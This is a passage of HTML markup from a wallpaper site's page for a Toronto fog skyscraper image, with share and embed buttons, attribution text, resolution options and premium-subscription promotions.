                                                            <li class="image-tag bb"><a href="https://wallpapers.com/anime-city" title="Anime City Wallpapers" data-tag-name="Anime City"><span>Anime City Wallpapers</span></a></li>
                                                            <li class="image-tag bb"><a href="https://wallpapers.com/art" title="Art Wallpapers" data-tag-name="Art"><span>Art Wallpapers</span></a></li>
                                            </ul>
                <button class="nav-btn nav-prev">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8.74 14"><path d="M1.5 14 0 12.55 5.74 7 0 1.45 1.5 0l7.24 7-7.24 7Z" style="fill:#5f7d95;fill-rule:evenodd" transform="scale(-1,1) translate(-8.74, 0)"/></svg>
                </button>
                <button class="nav-btn nav-next">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8.74 14"><path d="M1.5 14 0 12.55 5.74 7 0 1.45 1.5 0l7.24 7-7.24 7Z" style="fill:#5f7d95;fill-rule:evenodd"/></svg>
                </button>
            </div>
        </div>
    </div>
            <div id="a2lh" class="ads2-container a2leaderboard">
    </div>
    <div class="content-row">
		<div id="left-siderbar"></div>
        <div class="container">
            <nav aria-label="breadcrumb" class="nav-breadcrumbs">
                <ol class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Wallpapers</a></li>
                    <li class="breadcrumb-item"><a href="https://wallpapers.com/city" title="City Wallpapers">City Wallpapers</a></li>
                    <li class="breadcrumb-item active" aria-current="page"><span>Toronto City Fog Architecture Wallpaper</span></li>
                </ol>
            </nav>

            <div class="mt-2">
                <div>
                    <h1>Toronto City Fog Architecture Wallpaper</h1>
                                            <p class="desc">
                            The city architecture of Toronto Financial District showcased by its towering monolithic black skyscrapers covered in fog in this majestic worm&#39;s eye view shot.                        </p>
                                    </div>
                <div class="content-section">
                    <div class="content-detail">
                        <div class="image-viewer">
                                                            <svg class="overlay-icon">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=21#premium"></use>
                                </svg>
                                                        <div class="img-unit"> <!-- Image Unit -->
                                <figure>
                                    <picture class="picture-box">
                                        <source data-preload="priority"  type="image/webp" srcset="/images/hd/toronto-city-fog-architecture-k47597x1mkgpqgep.webp" media="(min-width: 800px)" width="1920" height="1280">                                        <source data-preload="priority"  type="image/webp" srcset="/images/high/toronto-city-fog-architecture-k47597x1mkgpqgep.webp"  width="900" height="600">
                                        <img data-preload="priority"    class="post-image priority promote" alt="Toronto City Fog Architecture Wallpaper" onerror="reportImage(this.src)" width="900" height="600" src="/images/hd/toronto-city-fog-architecture-k47597x1mkgpqgep.jpg">
                                    </picture>
                                    <!-- </button> -->
                                    <figcaption>Toronto City Fog Architecture Wallpaper</figcaption>
                                </figure>
                            </div>
                            <div class="backdrop"></div>
                            <div class="share-box"> <!-- Share box -->
                                <div class="share-box-unit">
                                    <ul class="share-tabs">
                                        <li class="social share-tab">
                                            Share Wallpaper
                                        </li>
                                        <li class="embed share-tab">
                                            Embed Wallpaper
                                        </li>
                                    </ul>
                                    <div class="share-content social">
                                        <p>Want to share this wallpaper to your friends?</p>
                                        <div class="share-content-titles">
                                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="2 0 20 20" ><path d="M13 16.3v-4.2c-5.4 0-8.7 5.2-9.6 7.2C3.4 12.7 5.5 6 13 4.9V.7l9.6 8-9.6 7.6z" style="fill:#2464c4;fill-rule:evenodd"/></svg>
                                            Share this wallpaper
                                        </div>
                                        <div class="mt-3 d-flex share-content-options">
                                            <a class="share-btn share-fb icon-md rounded-circle" data-event-category="Share Wallpaper" data-event-label="Facebook Share" href="https://www.facebook.com/sharer?u=https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html" title="Share on Facebook" target="_blank" rel="nofollow">
                                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
                                                    <title id="facebookIcontitle">Toronto City Fog Architecture | Wallpapers.com</title>
                                                    <desc id="facebookIconDesc">Share wallpaper using Facebook</desc>
                                                    <path id="fb" d="M11.325,18.011V10.245h2.617l0.392-3.027H11.324V5.286a1.257,1.257,0,0,1,1.5-1.473h1.609V1.106A21.63,21.63,0,0,0,12.093.988a3.653,3.653,0,0,0-3.908,4V7.22H5.561v3.027H8.184v7.763h3.141Z" fill="#fff"/>
                                                </svg>
                                            </a>
                                            <a class="share-btn share-tw rounded-circle" data-event-category="Share Wallpaper" data-event-label="Twitter Share" href="https://twitter.com/share?url=https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html&text=Toronto+City+Fog+Architecture&hashtags=wallpaper,City" title="Share on Twitter" target="_blank" rel="nofollow">
                                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
                                                    <title id="twitterIcontitle">Toronto City Fog Architecture | Wallpapers.com</title>
                                                    <desc id="twitterIconDesc">Share wallpaper using Twitter</desc>
                                                    <path id="tw" d="M16.293,6.922S16.411,14,9.636,15.88c-1.515.4-5.44,0.452-7.133-1.178,0.149-.069,2.912.393,4.28-1.179a3.331,3.331,0,0,1-2.616-2.357,1.713,1.713,0,0,0,1.189.236A3.753,3.753,0,0,1,2.978,8.1,2.007,2.007,0,0,0,4.4,8.572C4.079,8.149,2.324,7.345,3.454,4.329c0.179,0.078,2.436,3.222,6.42,3.3a3.138,3.138,0,0,1,1.427-3.3,3.36,3.36,0,0,1,4.042.472,3.616,3.616,0,0,0,1.9-.943,2.3,2.3,0,0,1-.951,1.886,5.263,5.263,0,0,0,1.189-.472,0.737,0.737,0,0,1-.238.707A9.663,9.663,0,0,1,16.293,6.922Z" fill="#fff"/>
                                                </svg>
                                            </a>
                                            <a class="share-btn share-pt rounded-circle" data-event-category="Share Wallpaper" data-event-label="Pinterest Share" href="https://pinterest.com/pin/create/button/?url=https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html" title="Share on Pinterest" target="_blank" rel="nofollow">
                                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
                                                    <title id="pinterestIcontitle">Toronto City Fog Architecture | Wallpapers.com</title>
                                                    <desc id="pinterestIconDesc">Share wallpaper using Pinterest</desc>
                                                    <path id="Pin" class="cls-1" d="M10.379,2.141C5.8,2.141,3.5,5.383,3.5,8.087a3.655,3.655,0,0,0,1.972,3.635,0.332,0.332,0,0,0,.482-0.238C6,11.317,6.1,10.9,6.148,10.72a0.459,0.459,0,0,0-.139-0.53,2.723,2.723,0,0,1-.636-1.867,4.535,4.535,0,0,1,4.742-4.558c2.586,0,4.007,1.562,4.007,3.647,0,2.745-1.229,5.061-3.053,5.061a1.478,1.478,0,0,1-1.52-1.834,20.22,20.22,0,0,0,.85-3.378A1.28,1.28,0,0,0,9.1,5.833c-1.03,0-1.857,1.054-1.857,2.464A3.633,3.633,0,0,0,7.549,9.8L6.31,14.989A10.527,10.527,0,0,0,6.282,18.6a0.128,0.128,0,0,0,.229.055,10.118,10.118,0,0,0,1.738-3.115c0.118-.423.677-2.616,0.677-2.616a2.769,2.769,0,0,0,2.352,1.186c3.1,0,5.2-2.789,5.2-6.522C16.475,4.77,14.056,2.141,10.379,2.141Z" fill="#fff"/>
                                                </svg>
                                            </a>
                                            <a class="share-btn share-wa rounded-circle" data-event-category="Share Wallpaper" data-event-label="WhatsApp Share" href="whatsapp://send?text=https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html" title="Share on WhatsApp" target="_blank" rel="nofollow">
                                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
                                                    <title id="whatsappIcontitle">Toronto City Fog Architecture | Wallpapers.com</title>
                                                    <desc id="whatsappIconDesc">Share wallpaper using WhatsApp</desc>
                                                    <path id="Whatsapp" d="M9.664,0.9A8.789,8.789,0,0,0,.843,9.652a8.676,8.676,0,0,0,1.265,4.523l-1.591,4.7L5.4,17.321A8.835,8.835,0,0,0,18.483,9.654,8.789,8.789,0,0,0,9.664.9Zm0,16.047a7.33,7.33,0,0,1-4.041-1.205l-2.82.9L3.72,13.928a7.211,7.211,0,0,1-1.4-4.274,7.341,7.341,0,1,1,7.342,7.29h0Zm4.134-5.3c-0.222-.12-1.307-0.7-1.511-0.784a0.356,0.356,0,0,0-.514.093c-0.159.217-.609,0.705-0.745,0.85a0.347,0.347,0,0,1-.49.037,6.142,6.142,0,0,1-1.768-1.177,6.691,6.691,0,0,1-1.2-1.593,0.325,0.325,0,0,1,.117-0.453c0.1-.1.234-0.253,0.352-0.378a1.507,1.507,0,0,0,.239-0.365,0.411,0.411,0,0,0,0-.392C8.227,7.368,7.817,6.25,7.646,5.8S7.286,5.41,7.153,5.4s-0.28-.03-0.43-0.035a0.827,0.827,0,0,0-.609.258,2.467,2.467,0,0,0-.859,1.832A4.305,4.305,0,0,0,6.086,9.8,9.2,9.2,0,0,0,9.8,13.322c2.256,0.98,2.265.681,2.679,0.659a2.278,2.278,0,0,0,1.562-1.006,1.857,1.857,0,0,0,.172-1.057,1.171,1.171,0,0,0-.422-0.276Z" fill="#fff"/>
                                                </svg>
                                            </a>
                                            <a class="share-btn share-em rounded-circle" data-event-category="Share Wallpaper" data-event-label="Email Share" href="mailto:?subject=Toronto City Fog Architecture From Wallpapers.com&body=Check%20out%20this%20wallpaper%20from%20https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html" title="Share by Email" target="_blank" rel="nofollow">
                                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
                                                    <title id="mailIcontitle">Toronto City Fog Architecture | Wallpapers.com</title>
                                                    <desc id="mailIconDesc">Share wallpaper using e-Mail</desc>
                                                    <path d="M10.5,12.6L3,4.194,3,4H18V4.191ZM9.281,13.966l0.933,0.948,0.287-.321,0.286,0.321,0.933-.948-0.33-.37L18,6.184V17H3.133L3.023,6.21,9.611,13.6Z" fill="#fff"/>
                                                </svg>
                                            </a>
                                            <div class="share-btn share-mo rounded-circle">
                                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
                                                    <title id="moreIcontitle">Toronto City Fog Architecture | Wallpapers.com</title>
                                                    <desc id="moreIconDesc">Share wallpaper with more option</desc>
                                                    <path d="M16.813,12.5a2,2,0,1,1,2-2A2,2,0,0,1,16.813,12.5ZM10,12.5a2,2,0,1,1,2-2A2,2,0,0,1,10,12.5Zm-6.812,0a2,2,0,1,1,2-2A2,2,0,0,1,3.188,12.5Z" fill="#fff"/>
                                                </svg>
                                            </div>
                                        </div>
                                        <hr/>
                                        <div class="share-content-titles">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
                                                <title id="CopyLinkIcontitle">Toronto City Fog Architecture | Wallpapers.com</title>
                                                <desc id="CopyLinkIconDesc">Copy Link to Share</desc>
                                                <path id="Share" d="M7.917,17.8a4.058,4.058,0,0,1-5.74-5.737L6.242,8a4.067,4.067,0,0,1,5.74,0c0.042,0.042.084,0.084,0.123,0.129,0.026,0.023.045,0.039,0.071,0.065a0.962,0.962,0,0,1,.158.21,0.131,0.131,0,0,1,.013.023l0,0a0.971,0.971,0,0,1-1.322,1.306,1.889,1.889,0,0,1-.417-0.362h0a2.107,2.107,0,0,0-2.986-.006L3.55,13.437a2.111,2.111,0,0,0,0,2.99h0a2.111,2.111,0,0,0,2.99,0l2.45-2.45a3.173,3.173,0,0,0,2.712.036L7.917,17.8h0ZM17.8,7.917l-4.066,4.066a4.061,4.061,0,0,1-5.74,0c-0.042-.042-0.084-0.084-0.123-0.129a0.616,0.616,0,0,1-.068-0.065,0.969,0.969,0,0,1-.158-0.21,0.161,0.161,0,0,1-.013-0.023l0,0a0.971,0.971,0,0,1,1.322-1.306,1.89,1.89,0,0,1,.417.362h0a2.107,2.107,0,0,0,2.986.007l4.072-4.073a2.111,2.111,0,0,0,0-2.99h0a2.111,2.111,0,0,0-2.99,0L11,6a3.186,3.186,0,0,0-2.712-.036l3.782-3.785A4.055,4.055,0,1,1,17.8,7.917h0Z" fill="#2464c4"/>
                                            </svg>
                                            Copy link
                                        </div>
                                        <div class="input-group">
                                            <input type="text" class="form-control" value="https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html"
                                                   placeholder="Link to Copy" id="copy-link"/>
                                            <span class="input-group-btn">
												<button class="btn btn-primary" type="button" id="copy-link-btn"
                                                        data-toggle="tooltip" data-placement="bottom"
                                                        title="Copy link to share">
														Copy
												</button>
										</span>
                                        </div>
                                    </div>
                                    <div class="share-content embed">
                                        <p>Want to embed this wallpaper on your website or blog?<br/>
                                            Just copy the code below and paste it anywhere on your site.</p>
                                        <div class="share-content-titles">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
                                                <path class="cls-1" d="M20.663,11.3l-5.171,5.126a1.131,1.131,0,0,1-1.589,0,1.107,1.107,0,0,1,0-1.575L18.3,10.5,13.9,6.146a1.107,1.107,0,0,1,0-1.575,1.131,1.131,0,0,1,1.589,0L20.663,9.7A1.145,1.145,0,0,1,20.663,11.3ZM8.749,17.985a1.216,1.216,0,0,1-1.011-1.4L9.823,4.017a1.225,1.225,0,0,1,2.419.394L10.157,16.983A1.224,1.224,0,0,1,8.749,17.985ZM6.1,16.658a1.131,1.131,0,0,1-1.589,0l-5.171-5.126a1.145,1.145,0,0,1,0-1.606L4.508,4.8A1.131,1.131,0,0,1,6.1,4.8a1.107,1.107,0,0,1,0,1.575L1.7,10.73,6.1,15.083A1.107,1.107,0,0,1,6.1,16.658Z" fill="#2464c4"/>
                                            </svg>
                                            Responsive
                                        </div>
                                        <div class="input-group">
                                            <input type="text" class="form-control"
                                                   value="https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html?embed=true"
                                                   placeholder="Link to Copy" id="embed-link"/>
                                            <span class="input-group-btn">
											<button class="btn btn-primary" type="button" id="copy-embed-btn"
                                                    data-toggle="tooltip" data-placement="bottom"
                                                    title="Copy link to share">
												Copy Code
											</button>
										</span>
                                        </div>
                                    </div>
                                </div>
                                <button class="btn close">
                                    <svg viewBox="0 0 20 20" width="16" height="16">
                                        <use xlink:href="#close-icon"></use>
                                    </svg>
                                </button>
                            </div>
                            <div class="attr-cover" id="attr-cover">
                                <div class="d-flex justify-content-end">
                                    <button type="button" class="close" aria-label="Close">
                                        <span aria-hidden="true">&times;</span>
                                    </button>
                                </div>
                                <div class="content">
                                    <h3>Attribute this image</h3>
                                    <p>You must attribute the author and the source, when using this image. Copy the attribution details below and include them on your project or website.</p>
                                    <div class="attr-display">
                                        <div class="attr-info">
                                            Wallpaper by yippys from Wallpapers.com
                                        </div>
                                        <button class="attr-button btn">
                                            Copy
                                        </button>
                                    </div>
                                </div>
                                <div class="info">
                                    Problems with the download? Let us know
                                </div>
                                <div class="footer">
                                    go premium
                                </div>
                            </div>
                        </div>
                        <div class="content-panel-board">
                            <div class="content-panel"> <!-- content and download -->
                                <div class="control-section">
                                    <div class="user-segment">
                                        <div class="user-block">
                                            <div class="avatar">
                                                <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" style="enable-background:new 0 0 32 32" viewBox="0 0 32 32"><path d="M16.1 1.3c8.3 0 15 6.7 15 15s-6.7 15-15 15-15-6.7-15-15c-.1-8.3 6.7-15 15-15z" style="fill-rule:evenodd;clip-rule:evenodd;fill:#ececec"/><path d="M24.8 28.5c-2.5 1.8-5.5 2.8-8.7 2.8-3.1 0-6-.9-8.4-2.5.9-4.4 3.4-8.7 6.1-10.3-2-.8-3.5-2.8-3.5-5.1 0-3 2.5-5.5 5.5-5.5s5.5 2.5 5.5 5.5c0 2.3-1.4 4.3-3.4 5.1 2.8 1.4 5.7 5.7 6.9 10z" style="fill-rule:evenodd;clip-rule:evenodd;fill:#d6d6d6"/></svg>
                                            </div>
                                            <div>
                                                yippys                                                <div class="nickname">
                                                    @                                                </div>
                                            </div>
                                        </div>
                                        <div class="segmented-user-button d-flex flex-row">
                                        </div>
                                    </div>

                                    <div class="social-block panel-action">
                                        <div class="share-content-titles">
                                            Share on:
                                        </div>
                                        <a class="share-btn share-fb icon-md rounded-circle" data-event-category="Share Wallpaper" data-event-label="Facebook Share" href="https://www.facebook.com/sharer?u=https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html" title="Share on Facebook" target="_blank" rel="nofollow">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
                                                <title id="facebookIcontitle">Toronto City Fog Architecture | Wallpapers.com</title>
                                                <desc id="facebookIconDesc">Share wallpaper using Facebook</desc>
                                                <path id="fb" d="M11.325,18.011V10.245h2.617l0.392-3.027H11.324V5.286a1.257,1.257,0,0,1,1.5-1.473h1.609V1.106A21.63,21.63,0,0,0,12.093.988a3.653,3.653,0,0,0-3.908,4V7.22H5.561v3.027H8.184v7.763h3.141Z" fill="#fff"/>
                                            </svg>
                                        </a>
                                        <a class="share-btn share-tw rounded-circle" data-event-category="Share Wallpaper" data-event-label="Twitter Share" href="https://twitter.com/share?url=https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html&text=Toronto+City+Fog+Architecture&hashtags=wallpaper,City" title="Share on Twitter" target="_blank" rel="nofollow">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
                                                <title id="twitterIcontitle">Toronto City Fog Architecture | Wallpapers.com</title>
                                                <desc id="twitterIconDesc">Share wallpaper using Twitter</desc>
                                                <path id="tw" d="M16.293,6.922S16.411,14,9.636,15.88c-1.515.4-5.44,0.452-7.133-1.178,0.149-.069,2.912.393,4.28-1.179a3.331,3.331,0,0,1-2.616-2.357,1.713,1.713,0,0,0,1.189.236A3.753,3.753,0,0,1,2.978,8.1,2.007,2.007,0,0,0,4.4,8.572C4.079,8.149,2.324,7.345,3.454,4.329c0.179,0.078,2.436,3.222,6.42,3.3a3.138,3.138,0,0,1,1.427-3.3,3.36,3.36,0,0,1,4.042.472,3.616,3.616,0,0,0,1.9-.943,2.3,2.3,0,0,1-.951,1.886,5.263,5.263,0,0,0,1.189-.472,0.737,0.737,0,0,1-.238.707A9.663,9.663,0,0,1,16.293,6.922Z" fill="#fff"/>
                                            </svg>
                                        </a>
                                        <a class="share-btn share-pt rounded-circle" data-event-category="Share Wallpaper" data-event-label="Pinterest Share" href="https://pinterest.com/pin/create/button/?url=https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html" title="Share on Pinterest" target="_blank" rel="nofollow">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
                                                <title id="pinterestIcontitle">Toronto City Fog Architecture | Wallpapers.com</title>
                                                <desc id="pinterestIconDesc">Share wallpaper using Pinterest</desc>
                                                <path id="Pin" class="cls-1" d="M10.379,2.141C5.8,2.141,3.5,5.383,3.5,8.087a3.655,3.655,0,0,0,1.972,3.635,0.332,0.332,0,0,0,.482-0.238C6,11.317,6.1,10.9,6.148,10.72a0.459,0.459,0,0,0-.139-0.53,2.723,2.723,0,0,1-.636-1.867,4.535,4.535,0,0,1,4.742-4.558c2.586,0,4.007,1.562,4.007,3.647,0,2.745-1.229,5.061-3.053,5.061a1.478,1.478,0,0,1-1.52-1.834,20.22,20.22,0,0,0,.85-3.378A1.28,1.28,0,0,0,9.1,5.833c-1.03,0-1.857,1.054-1.857,2.464A3.633,3.633,0,0,0,7.549,9.8L6.31,14.989A10.527,10.527,0,0,0,6.282,18.6a0.128,0.128,0,0,0,.229.055,10.118,10.118,0,0,0,1.738-3.115c0.118-.423.677-2.616,0.677-2.616a2.769,2.769,0,0,0,2.352,1.186c3.1,0,5.2-2.789,5.2-6.522C16.475,4.77,14.056,2.141,10.379,2.141Z" fill="#fff"/>
                                            </svg>
                                        </a>
                                        <a class="share-btn share-wa rounded-circle" data-event-category="Share Wallpaper" data-event-label="WhatsApp Share" href="whatsapp://send?text=https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html" title="Share on WhatsApp" target="_blank" rel="nofollow">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
                                                <title id="whatsappIcontitle">Toronto City Fog Architecture | Wallpapers.com</title>
                                                <desc id="whatsappIconDesc">Share wallpaper using WhatsApp</desc>
                                                <path id="Whatsapp" d="M9.664,0.9A8.789,8.789,0,0,0,.843,9.652a8.676,8.676,0,0,0,1.265,4.523l-1.591,4.7L5.4,17.321A8.835,8.835,0,0,0,18.483,9.654,8.789,8.789,0,0,0,9.664.9Zm0,16.047a7.33,7.33,0,0,1-4.041-1.205l-2.82.9L3.72,13.928a7.211,7.211,0,0,1-1.4-4.274,7.341,7.341,0,1,1,7.342,7.29h0Zm4.134-5.3c-0.222-.12-1.307-0.7-1.511-0.784a0.356,0.356,0,0,0-.514.093c-0.159.217-.609,0.705-0.745,0.85a0.347,0.347,0,0,1-.49.037,6.142,6.142,0,0,1-1.768-1.177,6.691,6.691,0,0,1-1.2-1.593,0.325,0.325,0,0,1,.117-0.453c0.1-.1.234-0.253,0.352-0.378a1.507,1.507,0,0,0,.239-0.365,0.411,0.411,0,0,0,0-.392C8.227,7.368,7.817,6.25,7.646,5.8S7.286,5.41,7.153,5.4s-0.28-.03-0.43-0.035a0.827,0.827,0,0,0-.609.258,2.467,2.467,0,0,0-.859,1.832A4.305,4.305,0,0,0,6.086,9.8,9.2,9.2,0,0,0,9.8,13.322c2.256,0.98,2.265.681,2.679,0.659a2.278,2.278,0,0,0,1.562-1.006,1.857,1.857,0,0,0,.172-1.057,1.171,1.171,0,0,0-.422-0.276Z" fill="#fff"/>
                                            </svg>
                                        </a>
                                        <a class="share-btn share-em rounded-circle" data-event-category="Share Wallpaper" data-event-label="Email Share" href="mailto:?subject=Toronto City Fog Architecture From Wallpapers.com&body=Check%20out%20this%20wallpaper%20from%20https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html" title="Share by Email" target="_blank" rel="nofollow">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
                                                <title id="mailIcontitle">Toronto City Fog Architecture | Wallpapers.com</title>
                                                <desc id="mailIconDesc">Share wallpaper using e-Mail</desc>
                                                <path d="M10.5,12.6L3,4.194,3,4H18V4.191ZM9.281,13.966l0.933,0.948,0.287-.321,0.286,0.321,0.933-.948-0.33-.37L18,6.184V17H3.133L3.023,6.21,9.611,13.6Z" fill="#fff"/>
                                            </svg>
                                        </a>
                                        <div class="share-btn share-mo rounded-circle">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
                                                <title id="moreIcontitle">Toronto City Fog Architecture | Wallpapers.com</title>
                                                <desc id="moreIconDesc">Share wallpaper with more option</desc>
                                                <path d="M16.813,12.5a2,2,0,1,1,2-2A2,2,0,0,1,16.813,12.5ZM10,12.5a2,2,0,1,1,2-2A2,2,0,0,1,10,12.5Zm-6.812,0a2,2,0,1,1,2-2A2,2,0,0,1,3.188,12.5Z" fill="#fff"/>
                                            </svg>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <!-- ATTRIBUTE & SHARE URL -->
                        <div class="format-available">
                            <span>Attribute and share this URL:</span>
                            <div style="position: relative; display: flex; width: 100%; max-width: 500px;">
                                <!-- Text Box with onclick to trigger the copy function -->
                                <input type="text" value="https://wallpapers.com/wallpapers/toronto-city-fog-architecture-k47597x1mkgpqgep.html" id="asset-url" readonly onclick="copyURL()" style="font-size: 14px; padding: 0.5em; flex-grow: 1; border-radius: 5px; border: 1px solid #ccc; outline: none;">

                                <button onclick="copyURL()" id="copy-btn" class="copy-btn" style="background-color: #65b47d; color: white; padding: 0.5em 1em; border-radius: 5px; border: none; cursor: pointer; transition: background-color 0.3s ease; font-size: 14px; margin-left: 5px; font-weight: bold; display: flex; align-items: center;">
                                    <!-- SVG Icon -->
                                    <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-right: 8px;">
                                        <path d="M7.5 3H14.6C16.8402 3 17.9603 3 18.816 3.43597C19.5686 3.81947 20.1805 4.43139 20.564 5.18404C21 6.03969 21 7.15979 21 9.4V16.5M6.2 21H14.3C15.4201 21 15.9802 21 16.408 20.782C16.7843 20.5903 17.0903 20.2843 17.282 19.908C17.5 19.4802 17.5 18.9201 17.5 17.8V9.7C17.5 8.57989 17.5 8.01984 17.282 7.59202C17.0903 7.21569 16.7843 6.90973 16.408 6.71799C15.9802 6.5 15.4201 6.5 14.3 6.5H6.2C5.0799 6.5 4.51984 6.5 4.09202 6.71799C3.71569 6.90973 3.40973 7.21569 3.21799 7.59202C3 8.01984 3 8.57989 3 9.7V17.8C3 18.9201 3 19.4802 3.21799 19.908C3.40973 20.2843 3.71569 20.5903 4.09202 20.782C4.51984 21 5.0799 21 6.2 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                    Copy URL
                                </button>
                            </div>
                            <p style="font-size: 14px; color: #212529; margin-top: 0px; text-align: center; font-weight: 400">
                                Use <a href="https://goto.now" target="_blank" rel="noopener" style="color: #65b47d; font-style: italic;">GoTo.now</a> as your preferred URL shortener for better tracking and easy sharing!
                            </p>
                        </div>

                        <!-- ATTRIBUTE & SHARE URL -->



                        <div class="format-available">
                            This asset is available in the following sizes:
                            <ul class="format-tags">
                                <li class="format-tag">
                                    <a class="btn" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank" data-res="1280x720" onclick="document.cookie='ck_res=1280x720;path=/;domain=.wallpapers.com';">HD</a>
                                </li>
                                <li class="format-tag">
                                    <a class="btn" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank" data-res="1920x1080" onclick="document.cookie='ck_res=1920x1080;path=/;domain=.wallpapers.com';">Full HD</a>
                                </li>
                                <li class="format-tag">
                                    <a class="btn" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank" data-res="3840x2160" onclick="document.cookie='ck_res=3840x2160;path=/;domain=.wallpapers.com';">Ultra HD 4K</a>
                                </li>
                                <li class="format-tag">
                                    <a class="btn" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank" data-res="5120x2880" onclick="document.cookie='ck_res=5120x2880;path=/;domain=.wallpapers.com';">5K</a>
                                </li>
                                <li class="format-tag">
                                    <a class="btn" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank" data-res="7680x4320" onclick="document.cookie='ck_res=7680x4320;path=/;domain=.wallpapers.com';">8K</a>
                                </li>
                            </ul>
                        </div>




                        <div class="promo-premium desk" style="display: none;">
                            <div class="promo-image">
                                <img src="https://static.wallpapers.com/images/premium-image.jpg" alt="Premium" width="298" height="218"/>
                            </div>
                            <div class="promo-data">
                                <div class="title">Get Unrestricted Access to 2,000,000+ Assets</div>
                                <ul class="features">
                                    <li><svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=21#tick"/></svg>Access to Members-only content</li>
                                    <li><svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=21#tick"/></svg>Attribution-free downloads</li>
                                    <li><svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=21#tick"/></svg>Unrestricted access to Tools</li>
                                    <li><svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=21#tick"/></svg>First to try out new functions</li>
                                </ul>
                                <div class="action">
                                    <div class="sound-beat">
                                        <div class="counter" id="count-down">
                                            <div class="hour">
                                                23
                                            </div>
                                            <div class="min">
                                                59
                                            </div>
                                            <div class="sec">
                                                59
                                            </div>
                                        </div>
                                        <div class="msg">
                                            Limited time left. Save BIG!
                                        </div>
                                    </div>
                                    <a class="btn upgrade-btn" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank">Go Premium Today for <span class="price"><span class="ep">Just $9.99</span><span class="pt">Before $19.99</span></span></a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="ad-holder in-section">
                        <div class="promo-block" style="display: none;">
                            <div class="title">
                                <svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=21#premium"/></svg> Premium Size Available
                            </div>
                            <ul class="format-tags">
                                <li class="format-tag">
                                    HD
                                </li>
                                <li class="format-tag">
                                    Full HD
                                </li>
                                <li class="format-tag">
                                    Ultra HD 4K
                                </li>
                                <li class="format-tag">
                                    5K
                                </li>
                                <li class="format-tag">
                                    8K
                                </li>
                            </ul>
                            <div class="content">
                                Unlock this file and get unlimited access to <strong>over 2M+ assets</strong> in all sizes up to <strong>8K Ultra HD</strong>.
                            </div>
                            <div class="action">
                                <a class="btn upgrade-btn" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank">Download<span>Go Premium</span></a>
                            </div>
                        </div>
                                                    <div class="download-block-prem premium-opt">
                                <div class="title">
                                    Premium Image
                                </div>
                                <div class="content">
                                    Become Premium member to download this content and 2+ Million other content.
                                </div>
                                <a class="btn upgrade-btn" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank"><svg><use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=21#download"/></svg>Go Premium to Download</a>
                            </div>
                                                <div class="download-block-prem premium-opt">
                            <div class="title">
                                Don't want to attribute?
                            </div>
                            <div class="content">
                                Over 2M+ assets from US$ 9.99/month
                            </div>
                            <a class="btn upgrade-btn" href="https://login.wallpapers.com/premium/plans" rel="nofollow" target="_blank">Go Premium</a>
                        </div>
                        <div id="dl-screen-size">
